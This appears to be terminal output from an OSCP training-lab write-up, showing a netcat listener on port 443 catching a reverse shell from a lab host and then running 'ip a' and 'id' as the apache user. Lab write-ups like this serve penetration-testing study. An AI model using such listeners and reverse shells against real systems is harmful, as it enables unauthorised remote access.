 ┌──(kali㉿pm-kali)-[~/Documents/oscp/Machines/39.1.11.10]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.119.213] from (UNKNOWN) [10.11.1.39] 46454
sh: no job control in this shell
sh-4.2$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
3: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
    link/ether 00:50:56:ba:b1:3e brd ff:ff:ff:ff:ff:ff
    inet 10.11.1.39/16 brd 10.11.255.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:feba:b13e/64 scope link
       valid_lft forever preferred_lft forever
sh-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.2$